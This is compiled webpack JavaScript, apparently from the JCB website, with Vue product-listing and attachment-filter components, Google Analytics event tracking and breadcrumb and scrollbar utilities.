;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__wrapper"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-attachment-listing-filter__left"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-attachment-listing-filter__right"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);




/* harmony default export */ const attachment_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `attach_list_compare_control` : `attach_list_control`,
        component_name: compare ? `attachment_listing_compare` : `attachment_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter", {
          'c-attachment-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128)), !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__compare",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue



const attachment_listing_filter_exports_ = attachment_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter = (attachment_listing_filter_exports_);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js

const product_listingvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing"
};
const product_listingvue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing__list c-product-listing__card-list--grid c-product-listing__card-list--grid c-product-listing__card-list--compare",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};






/* harmony default export */ const product_listingvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const isListingTypeAttachments = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isListingTypeAttachments);
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
      productsStore.sortProductsOnMount(config.products);
      productsStore.setFiltersOnMount(config.filters);
      productsStore.setListingTypeOnMount();
      viewItemListEcommerceGA();
    });
    function viewItemListEcommerceGA() {
      const gaPayload = {
        event: 'view_item_list',
        ecommerce: {
          currency: productsStore.currency,
          items: []
        }
      };
      productsStore.productsFiltered.forEach((product, index) => {
        gaPayload.ecommerce.items.push({
          item_id: product.SKU,
          item_name: product.title,
          item_category: product.category,
          product_flag1: product.productData.some(tag => tag.type === 'popular'),
          product_flag2: product.productData.some(tag => tag.type === 'new'),
          finance_available_item: product.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
          price: 0,
          quantity: 1,
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: index + 1
        });
      });
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }

    // Removed call to GAPush 27/11/2024 for 'prod_spec_load_product_list' JCBEV2024-1049

    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [isListingTypeAttachments.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter, {
        key: 0
      })) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter, {
        key: 1
      })), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listingvue_type_script_setup_true_lang_js_hoisted_1, [isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", product_listingvue_type_script_setup_true_lang_js_hoisted_2, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(Object.values((0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProducts), (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing__card-list", {
          'c-product-listing__card-list--grid': isGridView.value
        }]),
        itemscope: "",
        itemtype: "https://schema.org/ItemList",
        role: "list"
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).productsFiltered, (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))], 2))])], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue



const product_listing_exports_ = product_listingvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing = (product_listing_exports_);
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.ts




function init() {
  const productListingEl = document.getElementById('product-listing');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (productListingEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(product_listing);
    app.use(pinia);
    app.provide('config', window.JCB);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(productListingEl);
  }
}
/* harmony default export */ const product_listing_product_listing = (init);

/***/ })

}]);
//# sourceMappingURL=9409.f1ae9b4c6a9f17a5885d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/148.a3dca562a4bedf7a164d.js
body_size: 1009
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[148],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 148:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);


const components = document.querySelectorAll('.js-breadcrumbs-ga');
function gaClickHandler(event) {
  const gaComponentName = 'commerce_breadcrumb';
  const target = event.target;
  if (this.classList.contains('c-breadcrumbs__home')) {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, this.querySelector('span.visually-hidden')?.textContent, '/');
  } else {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.href || '');
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => element.addEventListener('click', gaClickHandler));
}
function displayMobileEllipsis(element) {
  const links = element.querySelectorAll('.c-breadcrumbs__link');
  const ellipsis = element.querySelector('.c-breadcrumbs__ellipsis');
  if (links.length <= 2 && ellipsis) {
    ellipsis.style.display = 'none';
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    displayMobileEllipsis(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=148.a3dca562a4bedf7a164d.js.map